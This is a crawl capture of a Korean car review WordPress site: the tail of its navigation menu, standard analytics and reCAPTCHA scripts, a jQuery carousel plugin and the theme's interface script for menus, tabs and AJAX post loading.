	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EsrnefFC3P7EY0j_WnZiVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769308508165');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js
body_size: 2357
content:
/*
 *dbpasCarousel - another jquery carousel plugin!
 *version 0.1
 *copyright(c) 2013, dbpas llc, http://www.dbpas.com/
 *dual licensed under mit and gpl
 *
 *inspired by http://web.enavu.com/tutorials/making-an-infinite-jquery-carousel/
 *
*/

//polyfill, object.create
if (!Object.create) {
  Object.create = (function(){
  	function F(){}
		return function(o){
			if (arguments.length != 1) {
				throw new Error('Object.create implementation only accepts one parameter.');
			}
			F.prototype = o;
			return new F()
		}
	})();
}

;(function($, win, doc, undefined) {
	'use strict';
	
	function destroy(elem) {
		var $data = $.data($(elem)[0], 'dbpasCarousel');                                //get jquery data to remove timer

		if ($data) {
			clearInterval($data.timerHandle);                                       //remove timer
			
			$(elem).parent().parent().find('*').off('.dbpasCarousel');              //remove all events on descendants
			
			$(elem).unwrap().unwrap().siblings('[data-carousel-control]').remove(); //remove control structure around ul
			$(elem).find('.caption').remove();                                      //remove any image captions
			$(elem).removeAttr('style').children().removeAttr('style');             //remove inline styles
			
			$(elem).removeData('dbpasCarousel');                                    //remove jquery data
		}else{
			console.log('dbpasCarousel: unable to destroy selected element!');
		}
	}
	
	var Carousel = {
		init: function(options, elem) {
			var self = this;
			
			self.elem = elem;
			self.$elem = $(elem);
			
			self.options = $.extend({}, $.fn.dbpasCarousel.options, options);
			
			self.timerHandle = null;
			self.$queue = $({});
			
			self.build(); //build control structure around ul
			
			self.$wrapper = self.$elem.parent();
			self.$controlLeft = self.$wrapper.siblings('[data-carousel-control="left"]');
			self.$controlRight =  self.$wrapper.siblings('[data-carousel-control="right"]');
			self.$li = self.$elem.find('li'),
			
			self.maxOuterWidth = 0;
			self.maxWidth = 0;
			
			self.$li.each(function() {
				if ($(this).outerWidth() >= self.maxOuterWidth) {                                             //get max width to apply to all items for smooth movement
					self.maxOuterWidth = $(this).outerWidth();
					self.maxWidth = $(this).width();
				}
				if (self.options.imgCaption && $(this).find('img:first').attr('alt')) {                       //image caption enabled, assume first image alt is caption
					$(this).append($('<p/>').addClass('caption').html($(this).find('img:first').attr('alt')));
				}
			});
			
			self.$li.css({'width': (self.maxWidth) + 'px'});                                                //give all items uniform width for smooth movement
			self.$wrapper.css({'max-width': (self.maxOuterWidth * self.options.itemsVisible) + 'px'});      //adjust wrapper width to show X items
			self.$elem.css({'left': '-' + self.maxOuterWidth + 'px'});                                      //move list to the left of view by 1 item width
			self.$elem.find('li:first').before($(self.$elem.find('li:last')));                              //makes sure first item is showing
			
			self.events();
			
			self.complete();
		},
		
		build: function() {
			var self = this;
			
			//wrap ul by 2 divs for formating and add navigation controls
			self.$elem.wrap($('<div />').attr('data-carousel-name', self.$elem.attr('id') || '')).wrap($('<div />').attr('data-carousel-control', 'wrapper'));
			self.$elem.parent().parent().prepend($('<div />').attr('data-carousel-control', 'left').html(' ')).append($('<div />').attr('data-carousel-control', 'right').html(' '));
		},
		
		navigation: function(direction) {
			var self = this;
			
			self.leftIndent = 0;
			
			if (direction == 'right') {
				self.leftIndent = parseInt(self.$elem.css('left')) + self.maxOuterWidth;  //move list to the right of view by 1 item width
				self.$queue.queue('dbpasCarouselMove', function(next) {                   //queue the moving of item to front of list to be dequeued in animation
					self.$elem.find('li:first').before($(self.$elem.find('li:last')));
					next();
				});
			}else{
				self.leftIndent = parseInt(self.$elem.css('left')) - self.maxOuterWidth;  //move list to the left of view by 1 item width
				self.$queue.queue('dbpasCarouselMove', function(next) {                   //queue the moving of item to back of list to be dequeued in animation
					self.$elem.find('li:last').after($(self.$elem.find('li:first')));
					next();
				});
			}
			
			self.$elem.not(':animated').animate(
				{'left': self.leftIndent},
				self.options.slideDelay,
				function() {
					self.$queue.dequeue('dbpasCarouselMove');                   //move item to front/back of list
					self.$elem.css({'left': '-' + self.maxOuterWidth + 'px'});  //move list to the left/right of view by 1 item width
				}
			);		
		},
		
		timer: function(action) {
			var self = this;
			
			if (action == 'start') {
				self.timerHandle = setInterval(function() {
					self.navigation('left');                        //auto slide always goes left
				}, self.options.autoDelay);
			}else{
				clearInterval(self.timerHandle);
			}
		},
		
		events: function() {
			var self = this, eventNS = '.dbpasCarousel',
				pauseActionStart, pauseActionStop, controlAction;
			
			if ('ontouchstart' in doc.documentElement) {              //check for touch events
				controlAction = 'touchstart' + eventNS;
				pauseActionStart = 'touchstart' + eventNS;
				pauseActionStop = 'touchend' + eventNS;
			}else{
				controlAction = 'click' + eventNS;
				pauseActionStart = 'mouseenter' + eventNS;
				pauseActionStop = 'mouseleave' + eventNS;
				$('body').addClass('no-touch');                   //add class to disable :hover
			}
			
			if (self.options.autoSlide) {
				self.timer('start');
			
				if (self.options.hoverPause) {
					self.$wrapper.parent().on(pauseActionStart, function() {
						self.timer('stop');
					});
						
					self.$wrapper.parent().on(pauseActionStop, function() {
						self.timer('start');
					});
				}
			}
			
			self.$controlLeft.on(controlAction, function() {
				self.navigation('left');
			});
			
			self.$controlRight.on(controlAction, function() {
				self.navigation('right');
			});
		},
		
		complete: function() {
			var self = this;
			
			if (typeof self.options.onComplete === 'function') {
				self.options.onComplete.apply(self.$elem);
			}
		}
	};
	
	$.fn.dbpasCarousel = function(options) {
		return this.each(function() {
			if (this.tagName.toLowerCase() == 'ul') {  //must be ul to work
				if (typeof options === 'string') {
					switch(options.toLowerCase()) {
						case 'destroy':
							destroy(this);
							break;
						default:
							console.log('dbpasCarousel: "' + options + '" is an invalid method!');
					}
				}else{
					var carousel = Object.create(Carousel);
					
					carousel.init(options, this);
					
					$.data(this, 'dbpasCarousel', carousel); //make data available for later use
				}
			}else{
				console.log('dbpasCarousel: selected element is not a "UL"!');
			}
		});
	};
	
	$.fn.dbpasCarousel.options = {
		itemsVisible: 2,  //for smooth movement, leave at a minimum 2 items out of view
		slideDelay: 500,  //milliseconds
		autoSlide: 0,     //0-off 1-on
		autoDelay: 5000,  //milliseconds
		hoverPause: 1,    //0-off 1-on
		imgCaption: 1,    //0-off 1-on
		onComplete: null  //callback function
	};

})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js
body_size: 1356
content:
(function($) {
$(function() {

  $('ul.tabs__caption').on('click', 'li:not(.active)', function() {
    $(this)
      .addClass('active').siblings().removeClass('active')
      .closest('div.home_post_cat').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
  });

});
})(jQuery);


jQuery(document).ready(function() {
    
    jQuery(".menu_icon").click(function() {
        jQuery(".mobile_menu").show(300);
    });
    
    jQuery(".close_menu").click(function() {
        jQuery(".mobile_menu").hide(300);
    });
    
    jQuery('#toTop').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });
    
    jQuery('#slider ul').dbpasCarousel({
        imgCaption: 0,
        autoSlide: 1
    });
    
});

jQuery(window).scroll(function() {
    if(jQuery(this).scrollTop() > 300) {
        jQuery('#toTop').fadeIn();
    } else {
        jQuery('#toTop').fadeOut();
    }
});

jQuery(".cat_one .overlay, .cat_one span").click(function(){
    window.location=jQuery(this).parent().find("a").attr("href");
    return false;
});

jQuery(".recent_ul li .overlay").click(function(){
    window.location=jQuery(this).closest(".recent_ul li").find("a").attr("href");
    return false;
});

jQuery(".popular .overlay").click(function(){
    window.location=jQuery(this).closest(".popular li").find("a").attr("href");
    return false;
});

jQuery(".full_li .overlay").click(function(){
    window.location=jQuery(this).closest(".full_li").find("a").attr("href");
    return false;
});

jQuery("#slider li img").click(function(){
    window.location=jQuery(this).parent().find("a").attr("href");
    return false;
});

jQuery(".post p iframe[src]").wrap('<div class="iframe_before"></div>');

function add_favorite(a) {
      title=document.title;
      url=document.location;
      try {
        // Internet Explorer
        window.external.AddFavorite(url, title);
      }
      catch (e) {
        try {
          // Mozilla
          window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
          // Opera
          if (typeof(opera)=="object") {
            a.rel="sidebar";
            a.title=title;
            a.url=url;
            a.href=url;
            return true;
          }
          else {
            // Unknown
            alert('К сожалению, Ваш браузер не поддерживает автоматическое добавление в закладки. Нажмите Ctrl-D чтобы добавить страницу в закладки');
          }
        }
      }
      return false;
}

jQuery(document).ready(function(){						   	
    jQuery('#toc_container p.toc_title').click(function () {
        if (jQuery('.toc_list').is(":visible")) {
            jQuery('.toc_list').slideToggle('slow');
            jQuery('#toc_container').addClass('contracted');
        } else {
            jQuery('.toc_list').slideToggle('slow');
            jQuery('#toc_container').removeClass('contracted');
        }
    });
});

jQuery(function($){
	$('#true_loadmore').click(function(){
		$(this).text('Загружаю...'); 
		var data = {
			'action': 'loadmore',
			'query': true_posts,
			'page' : current_page
		};
		$.ajax({
			url:ajaxurl, // обработчик
			data:data, // данные
			type:'POST', // тип запроса
			success:function(data){
				if( data ) { 
					$('#true_loadmore').text('Показать ещё').before(data); 
					current_page++; 
					if (current_page == max_pages) $("#true_loadmore").remove(); 
				} else {
					$('#true_loadmore').remove(); 
				}
			}
		});
	});
});